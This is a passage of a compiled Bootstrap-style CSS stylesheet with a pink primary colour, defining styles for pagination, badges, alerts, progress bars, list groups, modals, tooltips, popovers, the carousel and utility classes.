  font-size: 1.25rem;
  line-height: 1.5;
}

.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}

.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem;
}

.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
}

.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem;
}

.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem;
}

.badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
}

.badge:empty {
  display: none;
}

.btn .badge {
  position: relative;
  top: -1px;
}

.badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem;
}

.badge-primary {
  color: #fff;
  background-color: #fe5c9d;
}

.badge-primary[href]:hover,
.badge-primary[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #fe297f;
}

.badge-secondary {
  color: #fff;
  background-color: #6c757d;
}

.badge-secondary[href]:hover,
.badge-secondary[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #545b62;
}

.badge-success {
  color: #fff;
  background-color: #4c9600;
}

.badge-success[href]:hover,
.badge-success[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #326300;
}

.badge-info {
  color: #fff;
  background-color: #17a2b8;
}

.badge-info[href]:hover,
.badge-info[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #117a8b;
}

.badge-warning {
  color: #212529;
  background-color: #ffd800;
}

.badge-warning[href]:hover,
.badge-warning[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #ccad00;
}

.badge-danger {
  color: #fff;
  background-color: #dc3545;
}

.badge-danger[href]:hover,
.badge-danger[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #bd2130;
}

.badge-light {
  color: #212529;
  background-color: #f8f9fa;
}

.badge-light[href]:hover,
.badge-light[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #dae0e5;
}

.badge-dark {
  color: #fff;
  background-color: #1d1d1d;
}

.badge-dark[href]:hover,
.badge-dark[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #040404;
}

.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #e9ecef;
  border-radius: 0.3rem;
}

@media (min-width: 576px) {
  .jumbotron {
    padding: 4rem 2rem;
  }
}

.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0;
}

.alert {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}

.alert-heading {
  color: inherit;
}

.alert-link {
  font-weight: 700;
}

.alert-dismissible {
  padding-right: 4rem;
}

.alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0.75rem 1.25rem;
  color: inherit;
}

.alert-primary {
  color: #843052;
  background-color: #ffdeeb;
  border-color: #ffd1e4;
}

.alert-primary hr {
  border-top-color: #ffb8d5;
}

.alert-primary .alert-link {
  color: #5f223b;
}

.alert-secondary {
  color: #383d41;
  background-color: #e2e3e5;
  border-color: #d6d8db;
}

.alert-secondary hr {
  border-top-color: #c8cbcf;
}

.alert-secondary .alert-link {
  color: #202326;
}

.alert-success {
  color: #284e00;
  background-color: #dbeacc;
  border-color: #cde2b8;
}

.alert-success hr {
  border-top-color: #c0dba6;
}

.alert-success .alert-link {
  color: #0e1b00;
}

.alert-info {
  color: #0c5460;
  background-color: #d1ecf1;
  border-color: #bee5eb;
}

.alert-info hr {
  border-top-color: #abdde5;
}

.alert-info .alert-link {
  color: #062c33;
}

.alert-warning {
  color: #857000;
  background-color: #fff7cc;
  border-color: #fff4b8;
}

.alert-warning hr {
  border-top-color: #fff09f;
}

.alert-warning .alert-link {
  color: #524500;
}

.alert-danger {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb;
}

.alert-danger hr {
  border-top-color: #f1b0b7;
}

.alert-danger .alert-link {
  color: #491217;
}

.alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe;
}

.alert-light hr {
  border-top-color: #ececf6;
}

.alert-light .alert-link {
  color: #686868;
}

.alert-dark {
  color: #0f0f0f;
  background-color: #d2d2d2;
  border-color: silver;
}

.alert-dark hr {
  border-top-color: #b3b3b3;
}

.alert-dark .alert-link {
  color: black;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }

  to {
    background-position: 0 0;
  }
}

@-o-keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }

  to {
    background-position: 0 0;
  }
}

@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }

  to {
    background-position: 0 0;
  }
}

.progress {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}

.progress-bar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #fe5c9d;
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

@media screen and (prefers-reduced-motion: reduce) {
  .progress-bar {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem;
}

.progress-bar-animated {
  -webkit-animation: progress-bar-stripes 1s linear infinite;
       -o-animation: progress-bar-stripes 1s linear infinite;
          animation: progress-bar-stripes 1s linear infinite;
}

.media {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.media-body {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.list-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
}

.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit;
}

.list-group-item-action:hover,
.list-group-item-action:focus {
  color: #495057;
  text-decoration: none;
  background-color: #f8f9fa;
}

.list-group-item-action:active {
  color: #212529;
  background-color: #e9ecef;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125);
}

.list-group-item:first-child {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.list-group-item:hover,
.list-group-item:focus {
  z-index: 1;
  text-decoration: none;
}

.list-group-item.disabled,
.list-group-item:disabled {
  color: #6c757d;
  background-color: #fff;
}

.list-group-item.active {
  z-index: 2;
  color: #fff;
  background-color: #fe5c9d;
  border-color: #fe5c9d;
}

.list-group-flush .list-group-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0;
}

.list-group-flush:first-child .list-group-item:first-child {
  border-top: 0;
}

.list-group-flush:last-child .list-group-item:last-child {
  border-bottom: 0;
}

.list-group-item-primary {
  color: #843052;
  background-color: #ffd1e4;
}

.list-group-item-primary.list-group-item-action:hover,
.list-group-item-primary.list-group-item-action:focus {
  color: #843052;
  background-color: #ffb8d5;
}

.list-group-item-primary.list-group-item-action.active {
  color: #fff;
  background-color: #843052;
  border-color: #843052;
}

.list-group-item-secondary {
  color: #383d41;
  background-color: #d6d8db;
}

.list-group-item-secondary.list-group-item-action:hover,
.list-group-item-secondary.list-group-item-action:focus {
  color: #383d41;
  background-color: #c8cbcf;
}

.list-group-item-secondary.list-group-item-action.active {
  color: #fff;
  background-color: #383d41;
  border-color: #383d41;
}

.list-group-item-success {
  color: #284e00;
  background-color: #cde2b8;
}

.list-group-item-success.list-group-item-action:hover,
.list-group-item-success.list-group-item-action:focus {
  color: #284e00;
  background-color: #c0dba6;
}

.list-group-item-success.list-group-item-action.active {
  color: #fff;
  background-color: #284e00;
  border-color: #284e00;
}

.list-group-item-info {
  color: #0c5460;
  background-color: #bee5eb;
}

.list-group-item-info.list-group-item-action:hover,
.list-group-item-info.list-group-item-action:focus {
  color: #0c5460;
  background-color: #abdde5;
}

.list-group-item-info.list-group-item-action.active {
  color: #fff;
  background-color: #0c5460;
  border-color: #0c5460;
}

.list-group-item-warning {
  color: #857000;
  background-color: #fff4b8;
}

.list-group-item-warning.list-group-item-action:hover,
.list-group-item-warning.list-group-item-action:focus {
  color: #857000;
  background-color: #fff09f;
}

.list-group-item-warning.list-group-item-action.active {
  color: #fff;
  background-color: #857000;
  border-color: #857000;
}

.list-group-item-danger {
  color: #721c24;
  background-color: #f5c6cb;
}

.list-group-item-danger.list-group-item-action:hover,
.list-group-item-danger.list-group-item-action:focus {
  color: #721c24;
  background-color: #f1b0b7;
}

.list-group-item-danger.list-group-item-action.active {
  color: #fff;
  background-color: #721c24;
  border-color: #721c24;
}

.list-group-item-light {
  color: #818182;
  background-color: #fdfdfe;
}

.list-group-item-light.list-group-item-action:hover,
.list-group-item-light.list-group-item-action:focus {
  color: #818182;
  background-color: #ececf6;
}

.list-group-item-light.list-group-item-action.active {
  color: #fff;
  background-color: #818182;
  border-color: #818182;
}

.list-group-item-dark {
  color: #0f0f0f;
  background-color: silver;
}

.list-group-item-dark.list-group-item-action:hover,
.list-group-item-dark.list-group-item-action:focus {
  color: #0f0f0f;
  background-color: #b3b3b3;
}

.list-group-item-dark.list-group-item-action.active {
  color: #fff;
  background-color: #0f0f0f;
  border-color: #0f0f0f;
}

.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: .5;
}

.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  opacity: .75;
}

.close:not(:disabled):not(.disabled) {
  cursor: pointer;
}

button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  -webkit-appearance: none;
}

.modal-open {
  overflow: hidden;
}

.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  outline: 0;
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none;
}

.modal.fade .modal-dialog {
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out, -o-transform 0.3s ease-out;
  -webkit-transform: translate(0, -25%);
       -o-transform: translate(0, -25%);
          transform: translate(0, -25%);
}

@media screen and (prefers-reduced-motion: reduce) {
  .modal.fade .modal-dialog {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.modal.show .modal-dialog {
  -webkit-transform: translate(0, 0);
       -o-transform: translate(0, 0);
          transform: translate(0, 0);
}

.modal-dialog-centered {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-height: calc(100% - (0.5rem * 2));
}

.modal-content {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop.show {
  opacity: 0.5;
}

.modal-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 1rem;
  border-bottom: 1px solid #e9ecef;
  border-top-left-radius: 0.3rem;
  border-top-right-radius: 0.3rem;
}

.modal-header .close {
  padding: 1rem;
  margin: -1rem -1rem -1rem auto;
}

.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}

.modal-body {
  position: relative;
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  padding: 1rem;
}

.modal-footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  padding: 1rem;
  border-top: 1px solid #e9ecef;
}

.modal-footer > :not(:first-child) {
  margin-left: .25rem;
}

.modal-footer > :not(:last-child) {
  margin-right: .25rem;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto;
  }

  .modal-dialog-centered {
    min-height: calc(100% - (1.75rem * 2));
  }

  .modal-sm {
    max-width: 300px;
  }
}

@media (min-width: 992px) {
  .modal-lg {
    max-width: 800px;
  }
}

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}

.tooltip.show {
  opacity: 0.9;
}

.tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}

.tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-tooltip-top,
.bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0;
}

.bs-tooltip-top .arrow,
.bs-tooltip-auto[x-placement^="top"] .arrow {
  bottom: 0;
}

.bs-tooltip-top .arrow::before,
.bs-tooltip-auto[x-placement^="top"] .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #000;
}

.bs-tooltip-right,
.bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem;
}

.bs-tooltip-right .arrow,
.bs-tooltip-auto[x-placement^="right"] .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-right .arrow::before,
.bs-tooltip-auto[x-placement^="right"] .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #000;
}

.bs-tooltip-bottom,
.bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0;
}

.bs-tooltip-bottom .arrow,
.bs-tooltip-auto[x-placement^="bottom"] .arrow {
  top: 0;
}

.bs-tooltip-bottom .arrow::before,
.bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
  bottom: 0;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #000;
}

.bs-tooltip-left,
.bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem;
}

.bs-tooltip-left .arrow,
.bs-tooltip-auto[x-placement^="left"] .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-left .arrow::before,
.bs-tooltip-auto[x-placement^="left"] .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #000;
}

.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.25rem;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
}

.popover .arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
  margin: 0 0.3rem;
}

.popover .arrow::before,
.popover .arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-popover-top,
.bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.5rem;
}

.bs-popover-top .arrow,
.bs-popover-auto[x-placement^="top"] .arrow {
  bottom: calc((0.5rem + 1px) * -1);
}

.bs-popover-top .arrow::before,
.bs-popover-auto[x-placement^="top"] .arrow::before,
.bs-popover-top .arrow::after,
.bs-popover-auto[x-placement^="top"] .arrow::after {
  border-width: 0.5rem 0.5rem 0;
}

.bs-popover-top .arrow::before,
.bs-popover-auto[x-placement^="top"] .arrow::before {
  bottom: 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-top .arrow::after,
.bs-popover-auto[x-placement^="top"] .arrow::after {
  bottom: 1px;
  border-top-color: #fff;
}

.bs-popover-right,
.bs-popover-auto[x-placement^="right"] {
  margin-left: 0.5rem;
}

.bs-popover-right .arrow,
.bs-popover-auto[x-placement^="right"] .arrow {
  left: calc((0.5rem + 1px) * -1);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}

.bs-popover-right .arrow::before,
.bs-popover-auto[x-placement^="right"] .arrow::before,
.bs-popover-right .arrow::after,
.bs-popover-auto[x-placement^="right"] .arrow::after {
  border-width: 0.5rem 0.5rem 0.5rem 0;
}

.bs-popover-right .arrow::before,
.bs-popover-auto[x-placement^="right"] .arrow::before {
  left: 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-right .arrow::after,
.bs-popover-auto[x-placement^="right"] .arrow::after {
  left: 1px;
  border-right-color: #fff;
}

.bs-popover-bottom,
.bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.5rem;
}

.bs-popover-bottom .arrow,
.bs-popover-auto[x-placement^="bottom"] .arrow {
  top: calc((0.5rem + 1px) * -1);
}

.bs-popover-bottom .arrow::before,
.bs-popover-auto[x-placement^="bottom"] .arrow::before,
.bs-popover-bottom .arrow::after,
.bs-popover-auto[x-placement^="bottom"] .arrow::after {
  border-width: 0 0.5rem 0.5rem 0.5rem;
}

.bs-popover-bottom .arrow::before,
.bs-popover-auto[x-placement^="bottom"] .arrow::before {
  top: 0;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-bottom .arrow::after,
.bs-popover-auto[x-placement^="bottom"] .arrow::after {
  top: 1px;
  border-bottom-color: #fff;
}

.bs-popover-bottom .popover-header::before,
.bs-popover-auto[x-placement^="bottom"] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}

.bs-popover-left,
.bs-popover-auto[x-placement^="left"] {
  margin-right: 0.5rem;
}

.bs-popover-left .arrow,
.bs-popover-auto[x-placement^="left"] .arrow {
  right: calc((0.5rem + 1px) * -1);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}

.bs-popover-left .arrow::before,
.bs-popover-auto[x-placement^="left"] .arrow::before,
.bs-popover-left .arrow::after,
.bs-popover-auto[x-placement^="left"] .arrow::after {
  border-width: 0.5rem 0 0.5rem 0.5rem;
}

.bs-popover-left .arrow::before,
.bs-popover-auto[x-placement^="left"] .arrow::before {
  right: 0;
  border-left-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-left .arrow::after,
.bs-popover-auto[x-placement^="left"] .arrow::after {
  right: 1px;
  border-left-color: #fff;
}

.popover-header {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  color: inherit;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}

.popover-header:empty {
  display: none;
}

.popover-body {
  padding: 0.5rem 0.75rem;
  color: #212529;
}

.carousel {
  position: relative;
}

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.carousel-item {
  position: relative;
  display: none;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
  -webkit-transition: -webkit-transform 0.6s ease;
  transition: -webkit-transform 0.6s ease;
  -o-transition: -o-transform 0.6s ease;
  transition: transform 0.6s ease;
  transition: transform 0.6s ease, -webkit-transform 0.6s ease, -o-transform 0.6s ease;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-perspective: 1000px;
          perspective: 1000px;
}

@media screen and (prefers-reduced-motion: reduce) {
  .carousel-item {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block;
}

.carousel-item-next,
.carousel-item-prev {
  position: absolute;
  top: 0;
}

.carousel-item-next.carousel-item-left,
.carousel-item-prev.carousel-item-right {
  -webkit-transform: translateX(0);
       -o-transform: translateX(0);
          transform: translateX(0);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
  .carousel-item-next.carousel-item-left,
  .carousel-item-prev.carousel-item-right {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
}

.carousel-item-next,
.active.carousel-item-right {
  -webkit-transform: translateX(100%);
       -o-transform: translateX(100%);
          transform: translateX(100%);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
  .carousel-item-next,
  .active.carousel-item-right {
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0);
  }
}

.carousel-item-prev,
.active.carousel-item-left {
  -webkit-transform: translateX(-100%);
       -o-transform: translateX(-100%);
          transform: translateX(-100%);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
  .carousel-item-prev,
  .active.carousel-item-left {
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0);
  }
}

.carousel-fade .carousel-item {
  opacity: 0;
  -webkit-transition-duration: .6s;
       -o-transition-duration: .6s;
          transition-duration: .6s;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
}

.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right {
  opacity: 1;
}

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
  opacity: 0;
}

.carousel-fade .carousel-item-next,
.carousel-fade .carousel-item-prev,
.carousel-fade .carousel-item.active,
.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-prev {
  -webkit-transform: translateX(0);
       -o-transform: translateX(0);
          transform: translateX(0);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
  .carousel-fade .carousel-item-next,
  .carousel-fade .carousel-item-prev,
  .carousel-fade .carousel-item.active,
  .carousel-fade .active.carousel-item-left,
  .carousel-fade .active.carousel-item-prev {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
}

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 15%;
  color: #fff;
  text-align: center;
  opacity: 0.5;
}

.carousel-control-prev:hover,
.carousel-control-prev:focus,
.carousel-control-next:hover,
.carousel-control-next:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: .9;
}

.carousel-control-prev {
  left: 0;
}

.carousel-control-next {
  right: 0;
}

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: transparent no-repeat center center;
  background-size: 100% 100%;
}

.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E");
}

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E");
}

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 10px;
  left: 0;
  z-index: 15;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}

.carousel-indicators li {
  position: relative;
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  background-color: rgba(255, 255, 255, 0.5);
}

.carousel-indicators li::before {
  position: absolute;
  top: -10px;
  left: 0;
  display: inline-block;
  width: 100%;
  height: 10px;
  content: "";
}

.carousel-indicators li::after {
  position: absolute;
  bottom: -10px;
  left: 0;
  display: inline-block;
  width: 100%;
  height: 10px;
  content: "";
}

.carousel-indicators .active {
  background-color: #fff;
}

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
}

.align-baseline {
  vertical-align: baseline !important;
}

.align-top {
  vertical-align: top !important;
}

.align-middle {
  vertical-align: middle !important;
}

.align-bottom {
  vertical-align: bottom !important;
}

.align-text-bottom {
  vertical-align: text-bottom !important;
}

.align-text-top {
  vertical-align: text-top !important;
}

.bg-primary {
  background-color: #fe5c9d !important;
}

a.bg-primary:hover,
a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
  background-color: #fe297f !important;
}

.bg-secondary {
  background-color: #6c757d !important;
}

a.bg-secondary:hover,
a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: #545b62 !important;
}

.bg-success {
  background-color: #4c9600 !important;
}

a.bg-success:hover,
a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
  background-color: #326300 !important;
}

.bg-info {
  background-color: #17a2b8 !important;
}

a.bg-info:hover,
a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
  background-color: #117a8b !important;
}

.bg-warning {
  background-color: #ffd800 !important;
}

a.bg-warning:hover,
a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
  background-color: #ccad00 !important;
}

.bg-danger {
  background-color: #dc3545 !important;
}

a.bg-danger:hover,
a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
  background-color: #bd2130 !important;
}

.bg-light {
  background-color: #f8f9fa !important;
}

a.bg-light:hover,
a.bg-light:focus,
button.bg-light:hover,
button.bg-light:focus {
  background-color: #dae0e5 !important;
}

.bg-dark {
  background-color: #1d1d1d !important;
}

a.bg-dark:hover,
a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
  background-color: #040404 !important;
}

.bg-white {
  background-color: #fff !important;
}

.bg-transparent {
  background-color: transparent !important;
}

.border {
  border: 1px solid #dee2e6 !important;
}

.border-top {
  border-top: 1px solid #dee2e6 !important;
}

.border-right {
  border-right: 1px solid #dee2e6 !important;
}

.border-bottom {
  border-bottom: 1px solid #dee2e6 !important;
}

.border-left {
  border-left: 1px solid #dee2e6 !important;
}

.border-0 {
  border: 0 !important;
}

.border-top-0 {
  border-top: 0 !important;
}

.border-right-0 {
  border-right: 0 !important;
}

.border-bottom-0 {
  border-bottom: 0 !important;
}

.border-left-0 {
  border-left: 0 !important;
}

.border-primary {
